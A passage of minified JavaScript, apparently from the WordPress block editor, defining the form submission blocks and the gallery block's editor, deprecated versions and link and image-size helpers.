e=nt.useBlockProps.save();return(0,Ke.createElement)("div",{className:"wp-block-form-submit-wrapper",...e},(0,Ke.createElement)(nt.InnerBlocks.Content,null))},bc={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,__experimental:!0,name:"core/form-submit-button",title:"Form Submit Button",category:"common",icon:"button",ancestor:["core/form"],allowedBlocks:["core/buttons","core/button"],description:"A submission button for forms.",keywords:["submit","button","form"],textdomain:"default",style:["wp-block-form-submit-button"]},{name:_c}=bc,yc={edit:gc,save:hc},vc=()=>Xe({name:_c,metadata:bc,settings:yc}),fc=(0,Ke.createElement)(Ye.SVG,{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg"},(0,Ke.createElement)(Ye.Path,{d:"M18 4h-7c-1.1 0-2 .9-2 2v3H6c-1.1 0-2 .9-2 2v7c0 1.1.9 2 2 2h7c1.1 0 2-.9 2-2v-3h3c1.1 0 2-.9 2-2V6c0-1.1-.9-2-2-2zm-4.5 14c0 .3-.2.5-.5.5H6c-.3 0-.5-.2-.5-.5v-7c0-.3.2-.5.5-.5h3V13c0 1.1.9 2 2 2h2.5v3zm0-4.5H11c-.3 0-.5-.2-.5-.5v-2.5H13c.3 0 .5.2.5.5v2.5zm5-.5c0 .3-.2.5-.5.5h-3V11c0-1.1-.9-2-2-2h-2.5V6c0-.3.2-.5.5-.5h7c.3 0 .5.2.5.5v7z"})),kc=[["core/paragraph",{content:(0,tt.__)("Enter the message you wish displayed for form submission error/success, and select the type of the message (success/error) from the block's options.")}]],xc=({attributes:e,clientId:t})=>{const{type:n}=e,a=(0,nt.useBlockProps)({className:ut()("wp-block-form-submission-notification",{[`form-notification-type-${n}`]:n})}),{hasInnerBlocks:o}=(0,gt.useSelect)((e=>{const{getBlock:n}=e(nt.store),a=n(t);return{hasInnerBlocks:!(!a||!a.innerBlocks.length)}}),[t]),r=(0,nt.useInnerBlocksProps)(a,{template:kc,renderAppender:o?void 0:nt.InnerBlocks.ButtonBlockAppender});return(0,Ke.createElement)("div",{...r,"data-message-success":(0,tt.__)("Submission success notification"),"data-message-error":(0,tt.__)("Submission error notification")})};const wc=[{name:"form-submission-success",title:(0,tt.__)("Form Submission Success"),description:(0,tt.__)("Success message for form submissions."),attributes:{type:"success"},isDefault:!0,innerBlocks:[["core/paragraph",{content:(0,tt.__)("Your form has been submitted successfully."),backgroundColor:"#00D084",textColor:"#000000",style:{elements:{link:{color:{text:"#000000"}}}}}]],scope:["inserter","transform"],isActive:e=>!e?.type||"success"===e?.type},{name:"form-submission-error",title:(0,tt.__)("Form Submission Error"),description:(0,tt.__)("Error/failure message for form submissions."),attributes:{type:"error"},isDefault:!1,innerBlocks:[["core/paragraph",{content:(0,tt.__)("There was an error submitting your form."),backgroundColor:"#CF2E2E",textColor:"#FFFFFF",style:{elements:{link:{color:{text:"#FFFFFF"}}}}}]],scope:["inserter","transform"],isActive:e=>!e?.type||"error"===e?.type}],Ec=wc,Cc={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,__experimental:!0,name:"core/form-submission-notification",title:"Form Submission Notification",category:"common",ancestor:["core/form"],description:"Provide a notification message after the form has been submitted.",keywords:["form","feedback","notification","message"],textdomain:"default",icon:"feedback",attributes:{type:{type:"string",default:"success"}}},{name:Sc}=Cc,Bc={icon:fc,edit:xc,save:function({attributes:e}){const{type:t}=e;return(0,Ke.createElement)("div",{...nt.useInnerBlocksProps.save(nt.useBlockProps.save({className:ut()("wp-block-form-submission-notification",{[`form-notification-type-${t}`]:t})}))})},variations:Ec},Nc=()=>Xe({name:Sc,metadata:Cc,settings:Bc}),Tc=(0,Ke.createElement)(Ye.SVG,{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg"},(0,Ke.createElement)(Ye.Path,{d:"M16.375 4.5H4.625a.125.125 0 0 0-.125.125v8.254l2.859-1.54a.75.75 0 0 1 .68-.016l2.384 1.142 2.89-2.074a.75.75 0 0 1 .874 0l2.313 1.66V4.625a.125.125 0 0 0-.125-.125Zm.125 9.398-2.75-1.975-2.813 2.02a.75.75 0 0 1-.76.067l-2.444-1.17L4.5 14.583v1.792c0 .069.056.125.125.125h11.75a.125.125 0 0 0 .125-.125v-2.477ZM4.625 3C3.728 3 3 3.728 3 4.625v11.75C3 17.273 3.728 18 4.625 18h11.75c.898 0 1.625-.727 1.625-1.625V4.625C18 3.728 17.273 3 16.375 3H4.625ZM20 8v11c0 .69-.31 1-.999 1H6v1.5h13.001c1.52 0 2.499-.982 2.499-2.5V8H20Z",fillRule:"evenodd",clipRule:"evenodd"})),Ic="none",Pc="media",Mc="attachment",zc="file",Rc="post";const Ac=(e,t="large")=>{const n=Object.fromEntries(Object.entries(null!=e?e:{}).filter((([e])=>["alt","id","link"].includes(e))));n.url=e?.sizes?.[t]?.url||e?.media_details?.sizes?.[t]?.source_url||e?.url||e?.source_url;const a=e?.sizes?.full?.url||e?.media_details?.sizes?.full?.source_url;return a&&(n.fullUrl=a),n};function Hc(){return!_t.Platform.isNative||function(){if(!window.wp||"boolean"!=typeof window.wp.galleryBlockV2Enabled)throw"window.wp.galleryBlockV2Enabled is not defined";return window.wp.galleryBlockV2Enabled}()}const Lc="file",Dc="post";function Fc(e){return Math.min(3,e?.images?.length)}function Vc(e,t){switch(t){case Lc:return{href:e?.source_url||e?.url,linkDestination:Pc};case Dc:return{href:e?.link,linkDestination:Mc};case Pc:return{href:e?.source_url||e?.url,linkDestination:Pc};case Mc:return{href:e?.link,linkDestination:Mc};case Ic:return{href:void 0,linkDestination:Ic}}return{}}function $c(e){let t=e.linkTo?e.linkTo:"none";"post"===t?t="attachment":"file"===t&&(t="media");const n=e.images.map((n=>function(e,t,n){return(0,Qe.createBlock)("core/image",{...e.id&&{id:parseInt(e.id)},url:e.url,alt:e.alt,caption:e.caption,sizeSlug:t,...Vc(e,n)})}(n,e.sizeSlug,t))),{images:a,ids:o,...r}=e;return[{...r,linkTo:t,allowResize:!1},n]}const Oc={attributes:{images:{type:"array",default:[],source:"query",selector:".blocks-gallery-item",query:{url:{type:"string",source:"attribute",selector:"img",attribute:"src"},fullUrl:{type:"string",source:"attribute",selector:"img",attribute:"data-full-url"},link:{type:"string",source:"attribute",selector:"img",attribute:"data-link"},alt:{type:"string",source:"attribute",selector:"img",attribute:"alt",default:""},id:{type:"string",source:"attribute",selector:"img",attribute:"data-id"},caption:{type:"string",source:"html",selector:".blocks-gallery-item__caption"}}},ids:{type:"array",items:{type:"number"},default:[]},shortCodeTransforms:{type:"array",default:[],items:{type:"object"}},columns:{type:"number",minimum:1,maximum:8},caption:{type:"string",source:"html",selector:".blocks-gallery-caption"},imageCrop:{type:"boolean",default:!0},fixedHeight:{type:"boolean",default:!0},linkTarget:{type:"string"},linkTo:{type:"string"},sizeSlug:{type:"string",default:"large"},allowResize:{type:"boolean",default:!1}},save({attributes:e}){const{caption:t,columns:n,imageCrop:a}=e,o=ut()("has-nested-images",{[`columns-${n}`]:void 0!==n,"columns-default":void 0===n,"is-cropped":a}),r=nt.useBlockProps.save({className:o}),l=nt.useInnerBlocksProps.save(r);return(0,Ke.createElement)("figure",{...l},l.children,!nt.RichText.isEmpty(t)&&(0,Ke.createElement)(nt.RichText.Content,{tagName:"figcaption",className:"blocks-gallery-caption",value:t}))}},Gc={attributes:{images:{type:"array",default:[],source:"query",selector:".blocks-gallery-item",query:{url:{type:"string",source:"attribute",selector:"img",attribute:"src"},fullUrl:{type:"string",source:"attribute",selector:"img",attribute:"data-full-url"},link:{type:"string",source:"attribute",selector:"img",attribute:"data-link"},alt:{type:"string",source:"attribute",selector:"img",attribute:"alt",default:""},id:{type:"string",source:"attribute",selector:"img",attribute:"data-id"},caption:{type:"string",source:"html",selector:".blocks-gallery-item__caption"}}},ids:{type:"array",items:{type:"number"},default:[]},columns:{type:"number",minimum:1,maximum:8},caption:{type:"string",source:"html",selector:".blocks-gallery-caption"},imageCrop:{type:"boolean",default:!0},fixedHeight:{type:"boolean",default:!0},linkTo:{type:"string"},sizeSlug:{type:"string",default:"large"}},supports:{anchor:!0,align:!0},save({attributes:e}){const{images:t,columns:n=Fc(e),imageCrop:a,caption:o,linkTo:r}=e,l=`columns-${n} ${a?"is-cropped":""}`;return(0,Ke.createElement)("figure",{...nt.useBlockProps.save({className:l})},(0,Ke.createElement)("ul",{className:"blocks-gallery-grid"},t.map((e=>{let t;switch(r){case Lc:t=e.fullUrl||e.url;break;case Dc:t=e.link}const n=(0,Ke.createElement)("img",{src:e.url,alt:e.alt,"data-id":e.id,"data-full-url":e.fullUrl,"data-link":e.link,className:e.id?`wp-image-${e.id}`:null});return(0,Ke.createElement)("li",{key:e.id||e.url,className:"blocks-gallery-item"},(0,Ke.createElement)("figure",null,t?(0,Ke.createElement)("a",{href:t},n):n,!nt.RichText.isEmpty(e.caption)&&(0,Ke.createElement)(nt.RichText.Content,{tagName:"figcaption",className:"blocks-gallery-item__caption",value:e.caption})))}))),!nt.RichText.isEmpty(o)&&(0,Ke.createElement)(nt.RichText.Content,{tagName:"figcaption",className:"blocks-gallery-caption",value:o}))},migrate:e=>Hc()?$c(e):e},Uc={attributes:{images:{type:"array",default:[],source:"query",selector:".blocks-gallery-item",query:{url:{type:"string",source:"attribute",selector:"img",attribute:"src"},fullUrl:{type:"string",source:"attribute",selector:"img",attribute:"data-full-url"},link:{type:"string",source:"attribute",selector:"img",attribute:"data-link"},alt:{type:"string",source:"attribute",selector:"img",attribute:"alt",default:""},id:{type:"string",source:"attribute",selector:"img",attribute:"data-id"},caption:{type:"string",source:"html",selector:".blocks-gallery-item__caption"}}},ids:{type:"array",items:{type:"number"},default:[]},columns:{type:"number",minimum:1,maximum:8},caption:{type:"string",source:"html",selector:".blocks-gallery-caption"},imageCrop:{type:"boolean",default:!0},linkTo:{type:"string",default:"none"},sizeSlug:{type:"string",default:"large"}},supports:{align:!0},isEligible:({linkTo:e})=>!e||"attachment"===e||"media"===e,migrate(e){if(Hc())return $c(e);let t=e.linkTo;return e.linkTo?"attachment"===e.linkTo?t="post":"media"===e.linkTo&&(t="file"):t="none",{...e,linkTo:t}},save({attributes:e}){const{images:t,columns:n=Fc(e),imageCrop:a,caption:o,linkTo:r}=e;return(0,Ke.createElement)("figure",{className:`columns-${n} ${a?"is-cropped":""}`},(0,Ke.createElement)("ul",{className:"blocks-gallery-grid"},t.map((e=>{let t;switch(r){case"media":t=e.fullUrl||e.url;break;case"attachment":t=e.link}const n=(0,Ke.createElement)("img",{src:e.url,alt:e.alt,"data-id":e.id,"data-full-url":e.fullUrl,"data-link":e.link,className:e.id?`wp-image-${e.id}`:null});return(0,Ke.createElement)("li",{key:e.id||e.url,className:"blocks-gallery-item"},(0,Ke.createElement)("figure",null,t?(0,Ke.createElement)("a",{href:t},n):n,!nt.RichText.isEmpty(e.caption)&&(0,Ke.createElement)(nt.RichText.Content,{tagName:"figcaption",className:"blocks-gallery-item__caption",value:e.caption})))}))),!nt.RichText.isEmpty(o)&&(0,Ke.createElement)(nt.RichText.Content,{tagName:"figcaption",className:"blocks-gallery-caption",value:o}))}},qc={attributes:{images:{type:"array",default:[],source:"query",selector:".blocks-gallery-item",query:{url:{source:"attribute",selector:"img",attribute:"src"},fullUrl:{source:"attribute",selector:"img",attribute:"data-full-url"},link:{source:"attribute",selector:"img",attribute:"data-link"},alt:{source:"attribute",selector:"img",attribute:"alt",default:""},id:{source:"attribute",selector:"img",attribute:"data-id"},caption:{type:"string",source:"html",selector:".blocks-gallery-item__caption"}}},ids:{type:"array",default:[]},columns:{type:"number"},caption:{type:"string",source:"html",selector:".blocks-gallery-caption"},imageCrop:{type:"boolean",default:!0},linkTo:{type:"string",default:"none"}},supports:{align:!0},isEligible:({ids:e})=>e&&e.some((e=>"string"==typeof e)),migrate(e){var t;return Hc()?$c(e):{...e,ids:(null!==(t=e.ids)&&void 0!==t?t:[]).map((e=>{const t=parseInt(e,10);return Number.isInteger(t)?t:null}))}},save({attributes:e}){const{images:t,columns:n=Fc(e),imageCrop:a,caption:o,linkTo:r}=e;return(0,Ke.createElement)("figure",{className:`columns-${n} ${a?"is-cropped":""}`},(0,Ke.createElement)("ul",{className:"blocks-gallery-grid"},t.map((e=>{let t;switch(r){case"media":t=e.fullUrl||e.url;break;case"attachment":t=e.link}const n=(0,Ke.createElement)("img",{src:e.url,alt:e.alt,"data-id":e.id,"data-full-url":e.fullUrl,"data-link":e.link,className:e.id?`wp-image-${e.id}`:null});return(0,Ke.createElement)("li",{key:e.id||e.url,className:"blocks-gallery-item"},(0,Ke.createElement)("figure",null,t?(0,Ke.createElement)("a",{href:t},n):n,!nt.RichText.isEmpty(e.caption)&&(0,Ke.createElement)(nt.RichText.Content,{tagName:"figcaption",className:"blocks-gallery-item__caption",value:e.caption})))}))),!nt.RichText.isEmpty(o)&&(0,Ke.createElement)(nt.RichText.Content,{tagName:"figcaption",className:"blocks-gallery-caption",value:o}))}},jc={attributes:{images:{type:"array",default:[],source:"query",selector:"ul.wp-block-gallery .blocks-gallery-item",query:{url:{source:"attribute",selector:"img",attribute:"src"},fullUrl:{source:"attribute",selector:"img",attribute:"data-full-url"},alt:{source:"attribute",selector:"img",attribute:"alt",default:""},id:{source:"attribute",selector:"img",attribute:"data-id"},link:{source:"attribute",selector:"img",attribute:"data-link"},caption:{type:"string",source:"html",selector:"figcaption"}}},ids:{type:"array",default:[]},columns:{type:"number"},imageCrop:{type:"boolean",default:!0},linkTo:{type:"string",default:"none"}},supports:{align:!0},save({attributes:e}){const{images:t,columns:n=Fc(e),imageCrop:a,linkTo:o}=e;return(0,Ke.createElement)("ul",{className:`columns-${n} ${a?"is-cropped":""}`},t.map((e=>{let t;switch(o){case"media":t=e.fullUrl||e.url;break;case"attachment":t=e.link}const n=(0,Ke.createElement)("img",{src:e.url,alt:e.alt,"data-id":e.id,"data-full-url":e.fullUrl,"data-link":e.link,className:e.id?`wp-image-${e.id}`:null});return(0,Ke.createElement)("li",{key:e.id||e.url,className:"blocks-gallery-item"},(0,Ke.createElement)("figure",null,t?(0,Ke.createElement)("a",{href:t},n):n,e.caption&&e.caption.length>0&&(0,Ke.createElement)(nt.RichText.Content,{tagName:"figcaption",value:e.caption})))})))},migrate:e=>Hc()?$c(e):e},Wc={attributes:{images:{type:"array",default:[],source:"query",selector:"ul.wp-block-gallery .blocks-gallery-item",query:{url:{source:"attribute",selector:"img",attribute:"src"},alt:{source:"attribute",selector:"img",attribute:"alt",default:""},id:{source:"attribute",selector:"img",attribute:"data-id"},link:{source:"attribute",selector:"img",attribute:"data-link"},caption:{type:"string",source:"html",selector:"figcaption"}}},columns:{type:"number"},imageCrop:{type:"boolean",default:!0},linkTo:{type:"string",default:"none"}},isEligible:({images:e,ids:t})=>e&&e.length>0&&(!t&&e||t&&e&&t.length!==e.length||e.some(((e,n)=>!e&&null!==t[n]||parseInt(e,10)!==t[n]))),migrate(e){var t;return Hc()?$c(e):{...e,ids:(null!==(t=e.images)&&void 0!==t?t:[]).map((({id:e})=>e?parseInt(e,10):null))}},supports:{align:!0},save({attributes:e}){const{images:t,columns:n=Fc(e),imageCrop:a,linkTo:o}=e;return(0,Ke.createElement)("ul",{className:`columns-${n} ${a?"is-cropped":""}`},t.map((e=>{let t;switch(o){case"media":t=e.url;break;case"attachment":t=e.link}const n=(0,Ke.createElement)("img",{src:e.url,alt:e.alt,"data-id":e.id,"data-link":e.link,className:e.id?`wp-image-${e.id}`:null});return(0,Ke.createElement)("li",{key:e.id||e.url,className:"blocks-gallery-item"},(0,Ke.createElement)("figure",null,t?(0,Ke.createElement)("a",{href:t},n):n,e.caption&&e.caption.length>0&&(0,Ke.createElement)(nt.RichText.Content,{tagName:"figcaption",value:e.caption})))})))}},Zc={attributes:{images:{type:"array",default:[],source:"query",selector:"div.wp-block-gallery figure.blocks-gallery-image img",query:{url:{source:"attribute",attribute:"src"},alt:{source:"attribute",attribute:"alt",default:""},id:{source:"attribute",attribute:"data-id"}}},columns:{type:"number"},imageCrop:{type:"boolean",default:!0},linkTo:{type:"string",default:"none"},align:{type:"string",default:"none"}},supports:{align:!0},save({attributes:e}){const{images:t,columns:n=Fc(e),align:a,imageCrop:o,linkTo:r}=e,l=ut()(`columns-${n}`,{alignnone:"none"===a,"is-cropped":o});return(0,Ke.createElement)("div",{className:l},t.map((e=>{let t;switch(r){case"media":t=e.url;break;case"attachment":t=e.link}const n=(0,Ke.createElement)("img",{src:e.url,alt:e.alt,"data-id":e.id});return(0,Ke.createElement)("figure",{key:e.id||e.url,className:"blocks-gallery-image"},t?(0,Ke.createElement)("a",{href:t},n):n)})))},migrate:e=>Hc()?$c(e):e},Qc=[Oc,Gc,Uc,qc,jc,Wc,Zc],Kc=window.wp.viewport,Yc=(0,Ke.createElement)(nt.BlockIcon,{icon:Tc}),Jc=20,Xc="none",em="media",tm="attachment",nm="custom",am=["noreferrer","noopener"],om=["image"];function rm(e,t,n){switch(n||t){case zc:case Pc:return{href:e?.source_url||e?.url,linkDestination:em};case Rc:case Mc:return{href:e?.link,linkDestination:tm};case Ic:return{href:void 0,linkDestination:Xc}}return{}}function lm(e,{rel:t}){const n=e?"_blank":void 0;let a;return a=n||t?function(e){let t=e;return void 0!==e&&t&&(am.forEach((e=>{const n=new RegExp("\\b"+e+"\\b","gi");t=t.replace(n,"")})),t!==e&&(t=t.trim()),t||(t=void 0)),t}(t):void 0,{linkTarget:n,rel:a}}function im(e){const{attributes:t,isSelected:n,setAttributes:a,mediaPlaceholder:o,insertBlocksAfter:r,blockProps:l,__unstableLayoutClassNames:i,isContentLocked:s,multiGallerySelection:c}=e,{align:m,columns:u,imageCrop:p}=t;return(0,Ke.createElement)("figure",{...l,className:ut()(l.className,i,"blocks-gallery-grid",{[`align${m}`]:m,[`columns-${u}`]:void 0!==u,"columns-default":void 0===u,"is-cropped":p})},l.children,n&&!l.children&&(0,Ke.createElement)(Ye.View,{className:"blocks-gallery-media-placeholder-wrapper"},o),(0,Ke.createElement)(Qt,{attributes:t,setAttributes:a,isSelected:n,insertBlocksAfter:r,showToolbarButton:!c&&!s,className:"blocks-gallery-caption",label:(0,tt.__)("Gallery caption text"),placeholder:(0,tt.__)("Add gallery caption")}))}function sm(e,t,n){return(0,_t.useMemo)((()=>function(){if(!e||0===e.length)return;const{imageSizes:a}=n();let o={};t&&(o=e.reduce(((e,t)=>{if(!t.id)return e;const n=a.reduce(((e,n)=>{const a=t.sizes?.[n.slug]?.url,o=t.media_details?.sizes?.[n.slug]?.source_url;return{...e,[n.slug]:a||o}}),{});return{...e,[parseInt(t.id,10)]:n}}),{}));const r=Object.values(o);return a.filter((({slug:e})=>r.some((t=>t[e])))).map((({name:e,slug:t})=>({value:t,label:e})))}()),[e,t])}function cm(e,t){const[n,a]=(0,_t.useState)([]);return(0,_t.useMemo)((()=>function(){let o=!1;const r=n.filter((t=>e.find((e=>t.clientId===e.clientId))));r.length<n.length&&(o=!0);e.forEach((e=>{e.fromSavedContent&&!r.find((t=>t.id===e.id))&&(o=!0,r.push(e))}));const l=e.filter((e=>!r.find((t=>e.clientId&&t.clientId===e.clientId))&&t?.find((t=>t.id===e.id))&&!e.fromSavedConent));(o||l?.length>0)&&a([...r,...l]);return l.length>0?l:null}()),[e,t])}const mm=[];const{useStyleOverride:um}=Ft(nt.privateApis);function pm({blockGap:e,clientId:t}){const n="var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) )";let a,o=n,r=n;e&&(a="string"==typeof e?(0,nt.__experimentalGetGapCSSValue)(e):(0,nt.__experimentalGetGapCSSValue)(e?.top)||n,r="string"==typeof e?(0,nt.__experimentalGetGapCSSValue)(e):(0,nt.__experimentalGetGapCSSValue)(e?.left)||n,o=a===r?a:`${a} ${r}`);return um({css:`#block-${t} {\n\t\t--wp--style--unstable-gallery-gap: ${"0"===r?"0px":r};\n\t\tgap: ${o}\n\t}`}),null}const dm=[{value:Mc,label:(0,tt.__)("Attachment Page")},{value:Pc,label:(0,tt.__)("Media File")},{value:Ic,label:(0,tt._x)("None","Media item link option")}],gm=["image"],hm=_t.Platform.isNative?(0,tt.__)("Add media"):(0,tt.__)("Drag images, upload new ones or select files from your library."),bm=_t.Platform.isNative?{type:"stepper"}:{},_m=[];const ym=(0,jt.compose)([(0,Kc.withViewportMatch)({isNarrow:"< small"})])((function(e){const{setAttributes:t,attributes:n,className:a,clientId:o,isSelected:r,insertBlocksAfter:l,isContentLocked:i,onFocus:s}=e,{columns:c,imageCrop:m,randomOrder:u,linkTarget:p,linkTo:d,sizeSlug:g}=n,{__unstableMarkNextChangeAsNotPersistent:h,replaceInnerBlocks:b,updateBlockAttributes:_,selectBlock:y}=(0,gt.useDispatch)(nt.store),{createSuccessNotice:v,createErrorNotice:f}=(0,gt.useDispatch)(Pt.store),{getBlock:k,getSettings:x,preferredStyle:w,innerBlockImages:E,blockWasJustInserted:C,multiGallerySelection:S}=(0,gt.useSelect)((e=>{var t;const{getBlockName:n,getMultiSelectedBlockClientIds:a,getSettings:r,getBlock:l,wasBlockJustInserted:i}=e(nt.store),s=r().__experimentalPreferredStyleVariations,c=a();return{getBlock:l,getSettings:r,preferredStyle:s?.value?.["core/image"],innerBlockImages:null!==(t=l(o)?.innerBlocks)&&void 0!==t?t:_m,blockWasJustInserted:i(o,"inserter_menu"),multiGallerySelection:c.length&&c.every((e=>"core/gallery"===n(e)))}}),[o]),B=(0,_t.useMemo)((()=>E?.map((e=>({clientId:e.clientId,id:e.attributes.id,url:e.attributes.url,attributes:e.attributes,fromSavedContent:Boolean(e.originalContent)})))),[E]),N=function(e){return(0,gt.useSelect)((t=>{var n;const a=e.map((e=>e.attributes.id)).filter((e=>void 0!==e));return 0===a.length?mm:null!==(n=t(dt.store).getMediaItems({include:a.join(","),per_page:-1,orderby:"include"}))&&void 0!==n?n:mm}),[e])}(E),T=cm(B,N);(0,_t.useEffect)((()=>{T?.forEach((e=>{h(),_(e.clientId,{...P(e.attributes),id:e.id,align:void 0})}))}),[T]);const I=sm(N,r,x);function P(e){const t=e.id?N.find((({id:t})=>t===e.id)):null;let a,o;return a=e.className&&""!==e.className?e.className:w?`is-style-${w}`:void 0,o=e.linkTarget||e.rel?{linkTarget:e.linkTarget,rel:e.rel}:lm(p,n),{...Ac(t,g),...rm(t,d,e?.linkDestination),...o,className:a,sizeSlug:g,caption:e.caption||t.caption?.raw,alt:e.alt||t.alt_text}}function M(e){const t=_t.Platform.isNative&&e.id?N.find((({id:t})=>t===e.id)):null,n=t?t?.media_type:e.type;return gm.some((e=>0===n?.indexOf(e)))||0===e.url?.indexOf("blob:")}function z(e){const t="[object FileList]"===Object.prototype.toString.call(e),n=t?Array.from(e).map((e=>e.url?e:Ac({url:(0,It.createBlobURL)(e)}))):e;n.every(M)||f((0,tt.__)("If uploading to a gallery all files need to be image formats"),{id:"gallery-upload-invalid-file",type:"snackbar"});const a=n.filter((e=>e.url||M(e))).map((e=>e.url?e:Ac({url:(0,It.createBlobURL)(e)}))),r=a.reduce(((e,t,n)=>(e[t.id]=n,e)),{}),l=t?E:E.filter((e=>a.find((t=>t.id===e.attributes.id)))),i=a.filter((e=>!l.find((t=>e.id===t.attributes.id)))).map((e=>(0,Qe.createBlock)("core/image",{id:e.id,url:e.url,caption:e.caption,alt:e.alt})));b(o,l.concat(i).sort(((e,t)=>r[e.attributes.id]-r[t.attributes.id]))),i?.length>0&&y(i[0].clientId)}(0,_t.useEffect)((()=>{d||(h(),t({linkTo:window?.wp?.media?.view?.settings?.defaultProps?.link||Ic}))}),[d]);const R=!!B.length,A=R&&B.some((e=>!!e.id)),H=B.some((e=>_t.Platform.isNative?0===e.url?.indexOf("file:"):!e.id&&0===e.url?.indexOf("blob:"))),L=_t.Platform.select({web:{addToGallery:!1,disableMediaButtons:H,value:{}},native:{addToGallery:A,isAppender:R,disableMediaButtons:R&&!r||H,value:A?B:{},autoOpenMediaUpload:!R&&r&&C,onFocus:s}}),D=(0,Ke.createElement)(nt.MediaPlaceholder,{handleUpload:!1,icon:Yc,labels:{title:(0,tt.__)("Gallery"),instructions:hm},onSelect:z,accept:"image/*",allowedTypes:gm,multiple:!0,onError:function(e){f(e,{type:"snackbar"})},...L}),F=(0,nt.useBlockProps)({className:ut()(a,"has-nested-images")}),V=_t.Platform.isNative&&{marginHorizontal:0,marginVertical:0},$=(0,nt.useInnerBlocksProps)(F,{orientation:"horizontal",renderAppender:!1,...V});if(!R)return(0,Ke.createElement)(Ye.View,{...$},$.children,D);const O=d&&"none"!==d;return(0,Ke.createElement)(Ke.Fragment,null,(0,Ke.createElement)(nt.InspectorControls,null,(0,Ke.createElement)(et.PanelBody,{title:(0,tt.__)("Settings")},B.length>1&&(0,Ke.createElement)(et.RangeControl,{__nextHasNoMarginBottom:!0,label:(0,tt.__)("Columns"),value:c||(G=B.length,G?Math.min(3,G):3),onChange:function(e){t({columns:e})},min:1,max:Math.min(8,B.length),...bm,required:!0,__next40pxDefaultSize:!0}),I?.length>0&&(0,Ke.createElement)(et.SelectControl,{__nextHasNoMarginBottom:!0,label:(0,tt.__)("Resolution"),help:(0,tt.__)("Select the size of the source images."),value:g,options:I,onChange:function(e){t({sizeSlug:e});const n={},a=[];k(o).innerBlocks.forEach((t=>{a.push(t.clientId);const o=t.attributes.id?N.find((({id:e})=>e===t.attributes.id)):null;n[t.clientId]=function(e,t){const n=e?.media_details?.sizes?.[t]?.source_url;return n?{url:n,width:void 0,height:void 0,sizeSlug:t}:{}}(o,e)})),_(a,n,!0);const r=I.find((t=>t.value===e));v((0,tt.sprintf)((0,tt.__)("All gallery image sizes updated to: %s"),r.label),{id:"gallery-attributes-sizeSlug",type:"snackbar"})},hideCancelButton:!0,size:"__unstable-large"}),(0,Ke.createElement)(et.SelectControl,{__nextHasNoMarginBottom:!0,label:(0,tt.__)("Link to"),value:d,onChange:function(e){t({linkTo:e});const n={},a=[];k(o).innerBlocks.forEach((t=>{a.push(t.clientId);const o=t.attributes.id?N.find((({id:e})=>e===t.attributes.id)):null;n[t.clientId]=rm(o,e)})),_(a,n,!0);const r=[...dm].find((t=>t.value===e));v((0,tt.sprintf)((0,tt.__)("All gallery image links updated to: %s"),r.label),{id:"gallery-attributes-linkTo",type:"snackbar"})},options:dm,hideCancelButton:!0,size:"__unstable-large"}),(0,Ke.createElement)(et.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,tt.__)("Crop images to fit"),checked:!!m,onChange:function(){t({imageCrop:!m})}}),(0,Ke.createElement)(et.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,tt.__)("Randomize order"),checked:!!u,onChange:function(){t({randomOrder:!u})}}),O&&(0,Ke.createElement)(et.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,tt.__)("Open images in new tab"),checked:"_blank"===p,onChange:function(e){const n=e?"_blank":void 0;t({linkTarget:n});const a={},r=[];k(o).innerBlocks.forEach((e=>{r.push(e.clientId),a[e.clientId]=lm(n,e.attributes)})),_(r,a,!0);const l=e?(0,tt.__)("All gallery images updated to open in new tab"):(0,tt.__)("All gallery images updated to not open in new tab");v(l,{id:"gallery-attributes-openInNewTab",type:"snackbar"})}}),_t.Platform.isWeb&&!I&&A&&(0,Ke.createElement)(et.BaseControl,{className:"gallery-image-sizes"},(0,Ke.createElement)(et.BaseControl.VisualLabel,null,(0,tt.__)("Resolution")),(0,Ke.createElement)(Ye.View,{className:"gallery-image-sizes__loading"},(0,Ke.createElement)(et.Spinner,null),(0,tt.__)("Loading options…"))))),_t.Platform.isWeb&&(0,Ke.createElement)(Ke.Fragment,null,!S&&(0,Ke.createElement)(nt.BlockControls,{group:"other"},(0,Ke.createElement)(nt.MediaReplaceFlow,{allowedTypes:gm,accept:"image/*",handleUpload:!1,onSelect:z,name:(0,tt.__)("Add"),multiple:!0,mediaIds:B.filter((e=>e.id)).map((e=>e.id)),addToGallery:A})),(0,Ke.createElement)(pm,{blockGap:n.style?.spacing?.blockGap,clientId:o})),(0,Ke.createElement)(im,{...e,isContentLocked:i,images:B,mediaPlaceholder:!R||_t.Platform.isNative?D:void 0,blockProps:$,insertBlocksAfter:l,multiGallerySelection:S}));var G})),vm=(e,t="large")=>{const n=Object.fromEntries(Object.entries(null!=e?e:{}).filter((([e])=>["alt","id","link","caption"].includes(e))));n.url=e?.sizes?.[t]?.url||e?.media_details?.sizes?.[t]?.source_url||e?.url;const a=e?.sizes?.full?.url||e?.media_details?.sizes?.full?.source_url;return a&&(n.fullUrl=a),n},fm=(0,Ke.createElement)(Ye.SVG,{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg"},(0,Ke.createElement)(Ye.Path,{d:"M19 3H5c-1.1 0-2 .9-2 2v14c0 1.1.9 2 2 2h14c1.1 0 2-.9 2-2V5c0-1.1-.9-2-2-2zM5 4.5h14c.3 0 .5.2.5.5v8.4l-3-2.9c-.3-.3-.8-.3-1 0L11.9 14 9 12c-.3-.2-.6-.2-.8 0l-3.6 2.6V5c-.1-.3.1-.5.4-.5zm14 15H5c-.3 0-.5-.2-.5-.5v-2.4l4.1-3 3 1.9c.3.2.7.2.9-.1L16 12l3.5 3.4V19c0 .3-.2.5-.5.5z"})),km=(0,Ke.createElement)(Ye.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,Ke.createElement)(Ye.Path,{d:"M14.6 7l-1.2-1L8 12l5.4 6 1.2-1-4.6-5z"})),xm=(0,Ke.createElement)(Ye.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,Ke.createElement)(Ye.Path,{d:"M10.6 6L9.4 7l4.6 5-4.6 5 1.2 1 